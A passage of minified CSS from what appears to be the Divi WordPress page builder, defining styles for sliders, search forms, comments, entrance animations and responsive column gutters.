.et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_search .screen-reader-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s,.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:0 0;padding-right:80px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_search .et_pb_searchform{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center .et_pb_searchsubmit,.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;right:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;right:auto;left:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_divi_builder #et_builder_outer_content #comment-wrap{padding-top:75px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .single-project #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.et_divi_builder #et_builder_outer_content .comment_avatar{left:0;position:absolute;top:7px}.et_divi_builder #et_builder_outer_content .comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.et_divi_builder #et_builder_outer_content .comment_postinfo{margin-bottom:8px}.et_divi_builder #et_builder_outer_content span.fn,.et_divi_builder #et_builder_outer_content span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.et_divi_builder #et_builder_outer_content span.comment_date{color:#000;font-size:14px;font-weight:300}.et_divi_builder #et_builder_outer_content .comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.et_divi_builder #et_builder_outer_content .comment-reply-link:hover,.et_divi_builder #et_builder_outer_content .form-submit:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:100px;padding-left:0!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment.depth-5 article{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0!important;min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_comments_count h1#comments{display:none}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo span{color:#fff}.et_divi_builder #et_builder_outer_content .comment #respond{margin:-30px 0 0}.et_divi_builder #et_builder_outer_content #respond{padding-top:17px}.et_divi_builder #et_builder_outer_content #commentform{padding-bottom:50px}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{width:47%}.et_divi_builder #et_builder_outer_content #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url],.et_divi_builder #et_builder_outer_content #commentform textarea{padding:12px;color:#999;background-color:#eee;border:none;font-size:18px}.et_divi_builder #et_builder_outer_content .form-submit{text-align:right}.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button{display:inline-block;cursor:pointer}.et_divi_builder #et_builder_outer_content #reply-title small{display:block;font-size:14px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-next,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-previous{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .meta-nav,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-label{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(10%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(10%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(10%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100%)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInTop{0%{opacity:0;-moz-transform:translatey(-60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInTop{0%{opacity:0;-o-transform:translatey(-60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(-60%)}}@-moz-keyframes fadeOutTop{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(-60%)}}@-o-keyframes fadeOutTop{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInBottom{0%{opacity:0;-moz-transform:translatey(60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInBottom{0%{opacity:0;-o-transform:translatey(60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(60%)}}@-moz-keyframes fadeOutBottom{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(60%)}}@-o-keyframes fadeOutBottom{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(60%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-70%)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-70%)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scale(1,.5)}100%{opacity:1;-webkit-transform:scale(1,1)}}@-moz-keyframes Grow{0%{opacity:0;-moz-transform:scale(1,.5)}100%{opacity:1;-moz-transform:scale(1,1)}}@-o-keyframes Grow{0%{opacity:0;-o-transform:scale(1,.5)}100%{opacity:1;-o-transform:scale(1,1)}}@keyframes Grow{0%{opacity:0;transform:scale(1,.5)}100%{opacity:1;transform:scale(1,1)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideWidth{0%{width:0}}@-moz-keyframes slideWidth{0%{width:0}}@-o-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@-webkit-keyframes gridFadeIn{0%{opacity:0;-webkit-transform:translatey(-5%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes gridFadeIn{0%{opacity:0;-moz-transform:translatey(-5%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes gridFadeIn{0%{opacity:0;-o-transform:translatey(-5%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes gridFadeIn{0%{opacity:0;transform:translatey(-5%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.et_divi_builder #et_builder_outer_content .et-waypoint{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_counters{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_animation_off{opacity:1}.et_divi_builder #et_builder_outer_content .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);position:relative}.et_divi_builder #et_builder_outer_content .et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}@media all and (max-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}}@media all and (min-width:981px) and (max-width:1405px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container.wp-audio-shortcode{height:80px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-audio .mejs-controls{height:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-playpause-button{top:0;left:0;z-index:99}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-volume-button{top:26px;right:60px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-horizontal-volume-slider{top:26px;right:0;display:block!important;position:absolute!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-horizontal-volume-total{position:relative!important;width:100%!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative!important;margin-left:0}}@media all and (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:4.242%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 